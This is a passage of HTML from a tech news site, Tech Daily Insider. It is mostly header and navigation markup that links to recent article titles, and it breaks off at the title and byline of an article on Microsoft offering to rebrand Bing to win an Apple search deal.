<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4b32d96" href="https://twitter.com/techdailyinsidr" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-threads elementor-repeater-item-c613918" href="https://www.threads.net/@techdailyinsider" target="_blank">
<span class="elementor-screen-only">Threads</span>
<i class="fab fa-threads"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7487bd9 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="7487bd9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb1e68d" data-id="cb1e68d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f29fca6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f29fca6" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4da6e5e elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4da6e5e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfe0950" data-id="bfe0950" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0e0c36a align-left elementor-widget elementor-widget-fox_logo" data-id="0e0c36a" data-element_type="widget" data-widget_type="fox_logo.default"><div class="elementor-widget-container"><div class="el-logo logo-image">
<a href="https://techdailyinsider.com/" rel="home"><div class="site-logo-image">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1500" height="130" data-src="https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider.png" class="attachment-full size-full wp-image-890" alt="tech daily insider" data-srcset="https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider.png 1500w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-300x26.png 300w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-1024x89.png 1024w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-768x67.png 768w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-480x42.png 480w" data-sizes="(max-width: 1500px) 100vw, 1500px" /></div>
</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1601206" data-id="1601206" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ba606ed align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-fox_btn" data-id="ba606ed" data-element_type="widget" data-widget_type="fox_btn.default"><div class="elementor-widget-container"><div class="el-popup popup-left popup-sidebar popup-has-size" id="popup-6974608d1e061"><div class="popup-inner"><div class="popup-content"><div data-elementor-type="wp-post" data-elementor-id="75" class="elementor elementor-75"><section class="elementor-section elementor-top-section elementor-element elementor-element-79afa88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79afa88" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9057144" data-id="9057144" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7fd98e0 align-left elementor-widget elementor-widget-fox_logo" data-id="7fd98e0" data-element_type="widget" data-widget_type="fox_logo.default"><div class="elementor-widget-container"><div class="el-logo logo-image">
<a href="https://techdailyinsider.com/" rel="home"><div class="site-logo-image">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1500" height="130" data-src="https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider.png" class="attachment-full size-full wp-image-890" alt="tech daily insider" data-srcset="https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider.png 1500w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-300x26.png 300w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-1024x89.png 1024w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-768x67.png 768w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-480x42.png 480w" data-sizes="(max-width: 1500px) 100vw, 1500px" /></div>
</a></div></div></div><div class="elementor-element elementor-element-4a9ec68 elementor-widget elementor-widget-fox_search" data-id="4a9ec68" data-element_type="widget" data-widget_type="fox_search.default"><div class="elementor-widget-container"><div class="el-searchform searchform-classic"><div class="classic-searchform"><form role="search" method="get" action="https://techdailyinsider.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form"><input type="text" name="s" class="classic-search-field search-field" value="" placeholder="Menu" /><button class="search-hit-btn" role="button" title="Go">
<i class="feather-search"></i>
</button></form></div></div></div></div><div class="elementor-element elementor-element-70a615f align-left elementor-widget elementor-widget-fox_nav" data-id="70a615f" data-element_type="widget" data-widget_type="fox_nav.default"><div class="elementor-widget-container"><div class="el-nav nav-primary vnav el-nav-dropdown-left el-nav-menu"><div class="nav-inner"><div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://techdailyinsider.com/"><span>Home</span><u class="mk"></u></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/tech/"><span>Tech</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/apples-strategic-partnership-with-googles-gemini-ai-transforms-siri-and-apple-intelligence/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2026/01/c999fadf4f0c7f74f936a34b366a2523-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/apples-strategic-partnership-with-googles-gemini-ai-transforms-siri-and-apple-intelligence/" rel="bookmark">
Apple’s Strategic Partnership With Google’s Gemini AI Transforms Siri and Apple Intelligence
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/ces-2026-reveals-weird-and-wild-tech-shaping-the-future-of-innovation/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2026/01/ces-2026-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/ces-2026-reveals-weird-and-wild-tech-shaping-the-future-of-innovation/" rel="bookmark">
CES 2026 Reveals Weird and Wild Tech Shaping the Future of Innovation
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/ai-therapy-failed-us-innervault-is-the-reset-button/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/AI-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/ai-therapy-failed-us-innervault-is-the-reset-button/" rel="bookmark">
AI Therapy Failed Us. InnerVault Is the Reset Button.
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/apps/"><span>Apps</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/instagram-launches-ai-caption-generator-for-reels-and-stories/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/1942d5deb0f788e6228054cd92767ff6-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/instagram-launches-ai-caption-generator-for-reels-and-stories/" rel="bookmark">
Instagram Launches AI Caption Generator for Reels and Stories
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/duolingo-drops-real-time-conversation-mode-powered-by-grok-voice/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/f4ac0d58dc38f2d6df589224008b9ada-min-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/duolingo-drops-real-time-conversation-mode-powered-by-grok-voice/" rel="bookmark">
Duolingo Drops Real-Time Conversation Mode Powered by Grok Voice
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/top-privacy-focused-apps-gaining-popularity-in-2025/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/Privacy-Focused-Apps-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/top-privacy-focused-apps-gaining-popularity-in-2025/" rel="bookmark">
Top Privacy-Focused Apps Gaining Popularity in 2025
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/gaming/"><span>Gaming</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/microsoft-tells-users-to-uninstall-games-affected-by-major-unity-bug/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/10/Microsoft-tells-users-to-uninstall-games-affected-by-major-Unity-bug-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/microsoft-tells-users-to-uninstall-games-affected-by-major-unity-bug/" rel="bookmark">
Microsoft Tells Users to Uninstall Games Affected by Major Unity Bug
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/battlefield-2042-a-troubled-launch-finding-its-footing/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/08/Pamela-Anderson-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Battlefield 2042" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/battlefield-2042-a-troubled-launch-finding-its-footing/" rel="bookmark">
Battlefield 2042: A Troubled Launch Finding Its Footing
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/cd-projekts-bold-vision-for-the-future-of-gaming/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/cd-projekt-red-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/cd-projekts-bold-vision-for-the-future-of-gaming/" rel="bookmark">
CD Projekt’s: Bold Vision for the Future of Gaming
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/gadgets/"><span>Gadgets</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/samsung-exynos-2600-and-realme-16-pro-signal-a-new-phase-in-smartphone-innovation/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/ked202303210034.700x.0-480x384.png" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/samsung-exynos-2600-and-realme-16-pro-signal-a-new-phase-in-smartphone-innovation/" rel="bookmark">
Samsung Exynos 2600 and Realme 16 Pro Signal a New Phase in Smartphone Innovation
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/sony-launches-new-playstation-hardware-refresh/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/resize-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/sony-launches-new-playstation-hardware-refresh/" rel="bookmark">
Sony Launches New PlayStation Hardware Refresh
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/pocket-projectors-are-replacing-outdoor-tvs-in-modern-homes/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/Pocket-Projectors-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/pocket-projectors-are-replacing-outdoor-tvs-in-modern-homes/" rel="bookmark">
Pocket Projectors Are Replacing Outdoor TVs in Modern Homes
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/internet/"><span>Internet</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/starlink-expands-across-africa-with-lower-cost-plans-boosting-rural-connectivity/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/98afc417b8f2a0d47ae70083a5613973-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/starlink-expands-across-africa-with-lower-cost-plans-boosting-rural-connectivity/" rel="bookmark">
Starlink Expands Across Africa With Lower Cost Plans Boosting Rural Connectivity
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/china-rolls-out-worlds-fastest-consumer-internet-plan/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://techdailyinsider.com/wp-content/themes/fox/images/placeholder.jpg" alt="Placeholder Photo" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/china-rolls-out-worlds-fastest-consumer-internet-plan/" rel="bookmark">
China Rolls Out World’s Fastest Consumer Internet Plan
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/short-form-video-delivers-triple-the-roi-of-static-ads-in-2025/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/4e1e77f2d32b8838af32d9dd56e7b7c3-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/short-form-video-delivers-triple-the-roi-of-static-ads-in-2025/" rel="bookmark">
Short-Form Video Delivers Triple the ROI of Static Ads in 2025
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/software/"><span>Software</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/wordpress-launches-ai-focused-seo-plugin-to-redefine-search-optimization/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2026/01/best-wordpress-ai-plugin-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/wordpress-launches-ai-focused-seo-plugin-to-redefine-search-optimization/" rel="bookmark">
WordPress Launches AI-Focused SEO Plugin to Redefine Search Optimization
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/proton-vpn-review-2025-a-comprehensive-look-at-privacy-performance-and-value/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/08/protonvpn-review-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/proton-vpn-review-2025-a-comprehensive-look-at-privacy-performance-and-value/" rel="bookmark">
Proton VPN Review 2025: A Comprehensive Look at Privacy, Performance, and Value
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/techmagic-pioneering-software-product-development-with-innovation-and-expertise/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/TechMagic-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/techmagic-pioneering-software-product-development-with-innovation-and-expertise/" rel="bookmark">
TechMagic: Pioneering Software Product Development with Innovation and Expertise
</a></h4></div></article></li>
<span class="caret"></span></ul></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-ad22bc4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ad22bc4" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-7f96587 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7f96587" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-da8b663" href="#" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-26da890" href="#" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d330f05" href="#" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8d84aaa" href="#" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-19ecaf0" href="#" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<i class="fab fa-tiktok"></i>					</a>
</span></div></div></div></div></div></div></section></div></div></div>
<span class="popup-close">Close</span></div><div class="el-popup-overlay"></div><div class="el-button">
<a data-popup="#popup-6974608d1e061" class="el-btn btn-fixed btn-popup">
<span class="btn-fixed-inner">
</span>
</a></div></div></div></div></div></div></section></div></div></header><div id="masthead-height"></div><div id="wi-main" class="wi-main fox-main"><article id="wi-content" class="wi-content wi-single single-style-2 padding-top-normal post-1490 post type-post status-publish format-standard has-post-thumbnail hentry category-tech has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><header class="single-header post-header entry-header single-big-section align-left single-header-template-1" itemscope itemtype="https://schema.org/WPHeader"><div class="container"><div class="header-main"><div class="post-item-header"><div class="title-subtitle"><h1 class="post-title post-item-title">Microsoft&#8217;s Willingness to Rebrand Bing in Pursuit of Apple Search Deal</h1></div><div class="post-item-meta wi-meta fox-meta post-header-section "><div class="fox-meta-author entry-author meta-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a class="meta-author-avatar" itemprop="url" rel="author" href="https://techdailyinsider.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://techdailyinsider.com/wp-content/uploads/2023/04/Chelsea-Bonner-150x150.jpg' data-srcset='https://techdailyinsider.com/wp-content/uploads/2023/04/Chelsea-Bonner-150x150.jpg 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></a><span class="byline"> 